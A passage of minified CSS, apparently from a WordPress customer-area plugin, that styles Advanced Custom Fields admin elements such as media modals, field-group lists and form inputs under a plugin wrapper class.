.is-open{display:block}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .acf-expand-details .is-closed{display:none}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments-browser .attachments,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments-browser .media-toolbar{right:740px}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar{width:708px}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail{float:left;max-height:none}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail img{max-width:100%;max-height:200px}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details{float:right}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting .name,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .compat-attachment-fields>tbody>.acf-field>.acf-label{min-width:20%;margin-right:0}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting+.description,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting input,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting textarea,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .compat-attachment-fields>tbody>.acf-field>.acf-input{min-width:77%}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments-browser .media-toolbar{display:none}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar{width:auto;max-width:none!important;bottom:0!important}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail{min-width:0;max-width:none;width:30%}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details{min-width:0;max-width:none;width:67%}}@media (max-width:640px){body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail{width:100%}}body.customer-area-active .cuar-css-wrapper .acf-media-modal .media-embed .setting.align,body.customer-area-active .cuar-css-wrapper .acf-media-modal .media-embed .setting.link-to{display:none}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit{left:15%;right:15%;top:100px;bottom:100px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content .attachments,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content .media-toolbar,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-menu,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-router{display:none}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-title,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-toolbar,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar{width:auto;left:0;right:0}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content{top:50px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-title{border-bottom:1px solid #dfdfdf;-webkit-box-shadow:0 4px 4px -4px rgba(0,0,0,.1);box-shadow:0 4px 4px -4px rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar{padding:0 16px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details{overflow:visible}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details>h2,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details>h3{display:none}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .attachment-info{background:#fff;border-bottom:1px solid #ddd;padding:16px;margin:0 -16px 16px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .thumbnail{margin:0 16px 0 0}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .setting{margin:0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .setting span{margin:0}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .compat-attachment-fields>tbody>.acf-field{margin:0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .compat-attachment-fields>tbody>.acf-field p.description{margin-top:3px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .media-types-required-info{display:none}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit{top:30px;right:30px;bottom:30px;left:30px}}@media (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit{top:0;right:0;bottom:0;left:0}}@media (max-width:480px){body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content{top:40px}}body.customer-area-active .cuar-css-wrapper .acf-temp-remove{position:relative;opacity:1;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-temp-remove:after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:99}body.customer-area-active .cuar-css-wrapper .hidden-by-conditional-logic{display:none!important}body.customer-area-active .cuar-css-wrapper .hidden-by-conditional-logic.appear-empty{display:table-cell!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.acf-hidden,body.customer-area-active .cuar-css-wrapper .hidden-by-conditional-logic.appear-empty .acf-input{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-attention{-webkit-transition:border .25s ease-out;-o-transition:border .25s ease-out;transition:border .25s ease-out}body.customer-area-active .cuar-css-wrapper .acf-attention.-focused{border:1px solid #23282d!important;-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper tr.acf-attention{-webkit-transition:-webkit-box-shadow .25s ease-out;transition:-webkit-box-shadow .25s ease-out;-o-transition:box-shadow .25s ease-out;transition:box-shadow .25s ease-out;transition:box-shadow .25s ease-out,-webkit-box-shadow .25s ease-out;position:relative}body.customer-area-active .cuar-css-wrapper tr.acf-attention.-focused{-webkit-box-shadow:#23282d 0 0 0 1px!important;box-shadow:0 0 0 1px #23282d!important}body.customer-area-active .cuar-css-wrapper #editor .edit-post-layout__metaboxes{padding:0}body.customer-area-active .cuar-css-wrapper #editor .edit-post-layout__metaboxes .edit-post-meta-boxes-area{margin:0}body.customer-area-active .cuar-css-wrapper #editor .metabox-location-side .postbox-container{float:none}body.customer-area-active .cuar-css-wrapper #editor .postbox{color:#444}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .hndle{border-bottom:none}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .hndle:hover{background:transparent}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .handle-actions .handle-order-higher,body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .handle-actions .handle-order-lower{width:25.92px;width:1.62rem}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .handle-actions .acf-hndle-cog{height:44px;line-height:44px}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header:hover{background:#f0f0f0}body.customer-area-active .cuar-css-wrapper #editor .postbox:last-child.closed>.postbox-header,body.customer-area-active .cuar-css-wrapper #editor .postbox:last-child>.inside{border-bottom:none}body.customer-area-active .cuar-css-wrapper #editor .block-editor-writing-flow__click-redirect{min-height:50px}body.customer-area-active .cuar-css-wrapper body.is-dragging-metaboxes #acf_after_title-sortables{outline:3px dashed #646970;display:flow-root;min-height:60px;margin-bottom:3px!important}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields>.inside,body.customer-area-active .cuar-css-wrapper #acf-field-group-locations>.inside,body.customer-area-active .cuar-css-wrapper #acf-field-group-options>.inside{padding:0;margin:0}body.customer-area-active .cuar-css-wrapper #minor-publishing-actions,body.customer-area-active .cuar-css-wrapper #misc-publishing-actions #visibility,body.customer-area-active .cuar-css-wrapper #misc-publishing-actions .edit-timestamp,body.customer-area-active .cuar-css-wrapper .postbox .handle-order-higher,body.customer-area-active .cuar-css-wrapper .postbox .handle-order-lower{display:none}body.customer-area-active .cuar-css-wrapper #minor-publishing,body.customer-area-active .cuar-css-wrapper #misc-pub-section{border-bottom:0}body.customer-area-active .cuar-css-wrapper #misc-publishing-actions .misc-pub-section{border-bottom-color:#f5f5f5}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields{border:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .inside{border-top-width:0;border-top-style:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields a{text-decoration:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-type .field-type-icon{margin-right:8px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-type .field-type-icon{display:none}}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-order{width:64px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-order{width:32px}}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-label{width:calc(50% - 64px)}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-name{width:25%;word-break:break-word}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-key{display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-type{width:25%}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-label{width:calc(35% - 64px)}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-name{width:15%}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-key{width:25%;display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-type{width:25%}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list-wrap{border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list{background:#f5f5f5;margin-top:-1px}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .li-field-key,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .li-field-name{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .copyable:not(.copy-unsupported){cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .copyable:not(.copy-unsupported):hover:after{content:"";display:block;padding-left:5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:12px;height:12px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-copy.svg);mask-image:url(../../images/icons/icon-copy.svg);background-size:cover}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .copyable:not(.copy-unsupported).copied:hover:after{-webkit-mask-image:url(../../images/icons/icon-check-circle-solid.svg);mask-image:url(../../images/icons/icon-check-circle-solid.svg);background-color:#49ad52}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .no-fields-message{padding:15px;background:#fff;display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list.-empty .no-fields-message{display:block}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 #acf-field-group-fields .acf-field-list-wrap{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .li-field-type .field-type-icon{margin-left:8px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-field-object{border-top:1px solid #eee;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-helper{overflow:hidden!important;border-width:1px;border-style:solid;border-color:#a5d2e7!important;border-radius:8px;-webkit-filter:drop-shadow(0 10px 20px rgba(16,24,40,.14)) drop-shadow(0 1px 3px rgba(16,24,40,.1));filter:drop-shadow(0 10px 20px rgba(16,24,40,.14)) drop-shadow(0 1px 3px rgba(16,24,40,.1))}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-helper:before{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-placeholder{-webkit-box-shadow:0 -1px 0 0 #dfdfdf;box-shadow:0 -1px 0 0 #dfdfdf;visibility:visible!important;background:#f9f9f9;border-top-color:transparent;min-height:54px}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-placeholder:after,body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-placeholder:before{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object>.meta{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle a{-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle li{word-wrap:break-word}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle strong{display:block;padding-bottom:0;font-size:14px;line-height:14px;min-height:14px}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options{display:block;opacity:0;margin-top:5px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options{opacity:1;margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a{margin-right:4px}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a:hover{color:#044767}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a.delete-field{color:#a00}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a.delete-field:hover{color:red}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options.active{visibility:visible}body.customer-area-active .cuar-css-wrapper .acf-field-object.open+.acf-field-object{border-top-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-field-object.open>.handle{background:#2a9bd9;border:1px solid #2696d3;text-shadow:#268fbb 0 1px 0;color:#fff;position:relative;margin:0 -1px}body.customer-area-active .cuar-css-wrapper .acf-field-object.open>.handle a{color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-field-object.open>.handle a:hover{text-decoration:underline!important}body.customer-area-active .cuar-css-wrapper .acf-field-object.-hover>.handle .row-options,body.customer-area-active .cuar-css-wrapper .acf-field-object:focus-within>.handle .row-options,body.customer-area-active .cuar-css-wrapper .acf-field-object:hover>.handle .row-options{opacity:1;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field-object>.settings{display:none;width:100%}body.customer-area-active .cuar-css-wrapper .acf-field-object>.settings>.acf-table{border:none}body.customer-area-active .cuar-css-wrapper .acf-field-object .rule-groups{margin-top:20px}body.customer-area-active .cuar-css-wrapper .rule-groups h4{margin:3px 0}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group{margin:0 0 5px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group h4{margin:0 0 3px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.param{width:35%}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.operator{width:20%}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.add{width:40px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.remove{width:28px;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.remove a{width:22px;height:22px;visibility:hidden}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.remove a:before{position:relative;top:-2px;font-size:16px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group tr:hover td.remove a{visibility:visible}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group select:empty{background:#f8f8f8}body.customer-area-active .cuar-css-wrapper .rule-groups:not(.rule-groups-multiple) .rule-group:first-child tr:first-child td.remove a{visibility:hidden!important}body.customer-area-active .cuar-css-wrapper #acf-field-group-options tr[data-name=hide_on_screen] li{float:left;width:33%}@media (max-width:1100px){body.customer-area-active .cuar-css-wrapper #acf-field-group-options tr[data-name=hide_on_screen] li{width:50%}}body.customer-area-active .cuar-css-wrapper table.conditional-logic-rules{background:transparent;border:0;border-radius:0}body.customer-area-active .cuar-css-wrapper table.conditional-logic-rules tbody td{background:transparent;border:0!important;padding:5px 2px!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-instructions,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-name,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-required,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-warning,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-wrapper{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .li-field-name{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab p:first-child{margin:.5em 0}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-settings-main-presentation,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab li.acf-settings-type-presentation{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-instructions,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-name,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-required,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-warning,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-wrapper{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .li-field-name{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion p:first-child{margin:.5em 0}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-instructions{display:block}body.customer-area-active .cuar-css-wrapper .acf-field-object-message tr[data-name=instructions],body.customer-area-active .cuar-css-wrapper .acf-field-object-message tr[data-name=name],body.customer-area-active .cuar-css-wrapper .acf-field-object-message tr[data-name=required]{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-message .li-field-name{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object-message textarea{height:175px!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-separator tr[data-name=instructions],body.customer-area-active .cuar-css-wrapper .acf-field-object-separator tr[data-name=name],body.customer-area-active .cuar-css-wrapper .acf-field-object-separator tr[data-name=required]{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-picker .acf-radio-list li,body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list li,body.customer-area-active .cuar-css-wrapper .acf-field-object-time-picker .acf-radio-list li{line-height:25px}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-picker .acf-radio-list span,body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list span,body.customer-area-active .cuar-css-wrapper .acf-field-object-time-picker .acf-radio-list span{display:inline-block;min-width:10em}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-picker .acf-radio-list input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-object-time-picker .acf-radio-list input[type=text]{width:100px}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list span{min-width:15em}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list input[type=text]{width:200px}body.customer-area-active .cuar-css-wrapper #slugdiv .inside{padding:12px;margin:0}body.customer-area-active .cuar-css-wrapper #slugdiv input[type=text]{width:100%;height:28px;font-size:14px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field-object.open>.handle{margin:0}@media only screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper td.acf-input,body.customer-area-active .cuar-css-wrapper td.acf-label,body.customer-area-active .cuar-css-wrapper tr.acf-field{display:block!important;width:auto!important;border:0!important}body.customer-area-active .cuar-css-wrapper tr.acf-field{border-top:1px solid #ededed!important;margin-bottom:0!important}body.customer-area-active .cuar-css-wrapper td.acf-label{background:transparent!important;padding-bottom:0!important}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-object-accordion,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-object-tab{background-color:#f9fafb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #wpcontent{line-height:140%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group a{color:#0783be}body.customer-area-active .cuar-css-wrapper .acf-h1,body.customer-area-active .cuar-css-wrapper .acf-headerbar h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h1{font-size:21px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h2,body.customer-area-active .cuar-css-wrapper .acf-headerbar h2,body.customer-area-active .cuar-css-wrapper .acf-page-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h2{font-size:18px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h3,body.customer-area-active .cuar-css-wrapper .acf-headerbar h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h4,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h3{font-size:16px;font-weight:400}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p1{font-size:15px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p2{font-size:14px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p3{font-size:13.5px}body.customer-area-active .cuar-css-wrapper .acf-field-list .post-type-acf-field-group .acf-sortable-handle,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-list .acf-sortable-handle,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label a.edit-field,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection__rendered,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-thead li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p4,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{font-size:13px}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer .post-type-acf-field-group .acf-created-on,body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li .post-type-acf-field-group a,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li .post-type-acf-field-group a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-group-settings-footer .acf-created-on,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-display_format .acf-radio-list li label code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-return_format .acf-radio-list li label code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-fields .acf-field-settings-tab-bar li a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-fields .acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p5{font-size:12.5px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p.acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label .row-options a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p6{font-size:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p7{font-size:11.5px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p8{font-size:11px}body.customer-area-active .cuar-css-wrapper .acf-page-title{color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tools h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-settings-wrap h1{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group a:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group a:focus-visible{-webkit-box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);outline:1px solid transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding-right:12px;padding-left:12px;background-color:#fff;border-color:#d0d5dd;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);border-radius:6px;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea:focus{outline:3px solid #ebf5fa;border-color:#399ccb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea:disabled{background-color:#f9fafb;color:#808a9e}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::-webkit-input-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::-moz-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea:-ms-input-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group 